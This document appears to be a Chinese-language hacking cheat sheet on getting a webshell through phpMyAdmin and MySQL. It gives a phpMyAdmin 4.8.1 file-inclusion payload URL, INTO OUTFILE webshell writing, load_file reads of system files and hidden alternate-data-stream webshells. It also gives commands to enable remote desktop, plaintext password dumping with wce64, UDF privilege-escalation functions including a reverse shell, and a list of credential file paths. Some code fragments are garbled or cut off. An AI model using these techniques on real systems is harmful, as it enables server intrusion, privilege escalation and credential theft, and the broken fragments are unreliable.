PHPmyadmin Getshell
1. phpMyAdmin简介



2. phpMyAdmin getshell思路
3. phpMyAdmin 4.8.1 getshell实战


SHOW VARIABLES LIKE ‘%secure_file_priv%”; 查看读写文件路径 “secure_file_priv”对应的值不能为null,为null就没办法正常写入shell
我们首先需要检测的是MySQL全局变量(general_log、general_log file)的值。general log 指的是日志保存状态,一共有两个值(ON/OFF)ON代表开启 OFF代表关闭。general log file 指的是日志的保存路径。

$arr = array('a','s','s','e','r','t’); $func = ‘’”; for($i=0;$i3.写入shell,构造payload
payload:http://xxx.com/phpMyAdmin/index.php?c=phpinfo();&target=db_sql.php%253f/../../../../../../phpStudy/PHPTut
orial/MySQL/data/hack/hack.frm 注意这个漏洞无法使用POST请求只能使用
1、密码忘记的解决方法:
mysqld --skip-grant-tables	跳过了mysql的用户验证
注意:在输入此命令之前先在任务管理器中结束mysqld.exe进程,确保mysql服务器端已结束运行
然后直接输入mysql,不需要带任何登录参数直接回车就可以登陆上数据库。
show databases;
use mysql;切换到mysql数据库
show tables;//发现有个user表
select user,host,password from user;
update user set password=password('123456') where user='root' and host='localhost';更改root密码
select user,host,password from user;
退出命令行,重启mysql数据库,用新密码尝试登录。
测试不带密码登录mysql,发现还是能够登陆上,但显示数据库时只能看到两个数据库了,说明重启之后跳过密码验证已经被取消了。

2、mysql命令大全
①.mysql -h主机地址 -u用户名 -p用户密码	连接到本机上的MYSQL
mysql -h110.110.110.110 -u root -p123;(注:u与root之间可以不用加空格,其它也一样)

②.mysqladmin -u用户名 -p旧密码 password 新密码
mysqladmin -u root -password ab12//之前密码为“”

③.grant select on 数据库.* to 用户名@登录主机 identified by “密码”

③grant select,insert,update,delete on mydb.* to [email=test2@localhost]test2@localhost[/email] identified by “”;

④.create database;		创建数据库
   drop database;		删除数据库
   use <数据库名>	链接数据库
   select database();  	选择当前数据库
   select version(); 		显示mysql版本
   select now(); 		显示当前时间
   SELECT DAYOFMONTH(CURRENT_DATE);   显示年月日
   SELECT "welecome to my blog!"; 	显示字符串
   select ((4 * 4) / 10 ) + 25;   计算

⑤.show variables like '%secure%'; 查看secure-file-priv 当前的值是什么
mysql> show variables like '%secure%';
+------------------+-------+
| Variable_name    | Value |
+------------------+-------+
| secure_auth      | OFF   |
| secure_file_priv | NULL  |
+------------------+-------+

3、Mysql提权
mysql密码查询
select user,password from mysql.user;
select user,password from mysql.user where user ='root';
mysql> select user,password from mysql.user;

+------+-------------------------------------------+
| user | password                                  |
+------+-------------------------------------------+
| root | *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B |
| root | *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B |
| root | *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B |
+------+-------------------------------------------+

MySQL实际上是使用了两次SHA1夹杂一次unhex的方式对用户密码进行了加密。具体的算法可以用公式表示:password_str = concat('*', sha1(unhex(sha1(password))))
mysql> select password('mypassword'),concat('*',sha1(unhex(sha1('mypassword'))));
+-------------------------------------------+---------------------------------------------+
| password('mypassword')                    | concat('*',sha1(unhex(sha1('mypassword')))) |
+-------------------------------------------+---------------------------------------------+
| *FABE5482D5AADF36D028AC443D117BE1180B9725 | *fabe5482d5aadf36d028ac443d117be1180b9725   |
+-------------------------------------------+---------------------------------------------+

3、Webshell
magic_quotes_gpc()=OFF。对于PHP magic_quotes_gpc=on的情况,可以不对输入和输出数据库的字符串数据作addslashes()和stripslashes()的操作,数据也会正常显示。 对于PHP magic_quotes_gpc=off 的情况必须使用addslashes()对输入数据进行处理,但并不需要使用stripslashes()格式化输出,因为addslashes()并未将反斜杠一起写入数据库,只是帮助mysql完成了sql语句的执行。
Select '' into outfile 'E:\Website\PHPstudy\PHPTutorial\WWW';
and 1=2 union all select 一句话HEX值 into outfile '路径';
出现这个情况:
ERROR 1290 (HY000): The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
设置可以导出的路径
mysql> show variables like '%secure%';
在my.ini设置
secure-auth=1
secure_file_priv = E:\Website\PHPstudy\PHPTutorial\WWW
+------------------+--------------------------------------+
| Variable_name    | Value                                |
+------------------+--------------------------------------+
| secure_auth      | OFF                                  |
| secure_file_priv | E:\Website\PHPstudy\PHPTutorial\WWW\ |
+------------------+--------------------------------------+

成功:
mysql> select '' into outfile 'E:/Website/PHPstudy/PHPTutorial/WWW/1.txt';
Query OK, 1 row affected (0.00 sec)

mysql> use mysql;
Database changed
mysql> SELECT  `darkmoon1` FROM  `darkmoon` where 1;
+------------------------------+
| darkmoon1                    |
+------------------------------+
|  |
+------------------------------+
1 row in set (0.00 sec)


4、Windows下MySQL提权时无法创建目录解决办法及数据流隐藏Webshell

(1)常见的有助于渗透到mysql函数

在对MySQL数据库架构的渗透中,MySQL内置的函数DATABASE()、USER()、SYSTEM_USER()、SESSION_USER()和CURRENT_USER()可以用来获取一些系统的信息,而load_file()作用是读入文件,并将文件内容作为一个字符串返回,这在渗透中尤其有用,例如发现一个php的SQL注入点,则可以通过构造“-1 union select 1,1,1,1,load_file('c:/boot.ini')”来获取boot.ini文件的内容。

(2)Mysql创建目录
select 'xxx' into outfile 'E:\Website\PHPstudy\PHPTutorial\WWW\\lib::$INDEX_ALLOCATION';

(3)隐藏webshell
echo ^> index.php:a.jpg


5、有用的一些技巧
(1)3389端口命令行下获取总结
netstat -an |find "3389" 查看3389端口是否开放
tasklist /svc | find "TermService" 获取对应TermService的PID号
netstat -ano | find '1340' 查看上面获取的PID号对应的TCP端口号

(2)Windows 2008Server命令行开启3389
wmic /namespace:\\root\cimv2\terminalservices path win32_terminalservicesetting where (__CLASS != "") call setallowtsconnections 1
wmic /namespace:\\root\cimv2\terminalservices path win32_tsgeneralsetting where (TerminalName ='RDP-Tcp') call setuserauthenticationrequired 1
reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v
(3)wce64 -w 命令直接获取系统明文登录密码
(4)在phpinfo中查找SCRIPT_FILENAME关键字获取真实路径
(5)Linux终端提示符下查看mysql有关信息,ps -ef|grep mysql
(6)Linux下启动mysql服务: service mysqld start
(7)Linux下查看mysqld是否启动:ps -el | grep mysqld
(8)查看mysql在哪里:whereis mysql
(9)查询运行文件所在路径 which mysql
(10)udf.dll提权常见函数
cmdshell 执行cmd;
downloader 下载者,到网上下载指定文件并保存到指定目录;
open3389 通用开3389终端服务,可指定端口(不改端口无需重启);
backshell 反弹Shell;
ProcessView 枚举系统进程;
KillProcess 终止指定进程;
regread 读注册表;
regwrite 写注册表;
shut 关机,注销,重启;
about 说明与帮助函数;


6、MySQL数据库反弹端口连接提权
https://blog.csdn.net/m0_37438418/article/details/80289025


一些常见的系统配置文件
c:/boot.ini //查看系统版本
c:/windows/php.ini //php配置信息
c:/windows/my.ini //MYSQL配置文件,记录管理员登陆过的MYSQL用户名和密码
c:/winnt/php.ini
c:/winnt/my.ini
c:\mysql\data\mysql\user.MYD //存储了mysql.user表中的数据库连接密码
c:\Program Files\RhinoSoft.com\Serv-U\ServUDaemon.ini //存储了虚拟主机网站路径和密码
c:\Program Files\Serv-U\ServUDaemon.ini
c:\windows\system32\inetsrv\MetaBase.xml 查看IIS的虚拟主机配置
c:\windows\repair\sam //存储了WINDOWS系统初次安装的密码
c:\Program Files\ Serv-U\ServUAdmin.exe //6.0版本以前的serv-u管理员密码存储于此
c:\Program Files\RhinoSoft.com\ServUDaemon.exe
C:\Documents and Settings\All Users\Application Data\Symantec\pcAnywhere\*.cif文件
//存储了pcAnywhere的登陆密码
c:\Program Files\Apache Group\Apache\conf\httpd.conf 或C:\apache\conf\httpd.conf //查看WINDOWS系统apache文件
c:/Resin-3.0.14/conf/resin.conf //查看jsp开发的网站 resin文件配置信息.
c:/Resin/conf/resin.conf /usr/local/resin/conf/resin.conf 查看linux系统配置的JSP虚拟主机
d:\APACHE\Apache2\conf\httpd.conf
C:\Program Files\mysql\my.ini
C:\mysql\data\mysql\user.MYD 存在MYSQL系统中的用户密码
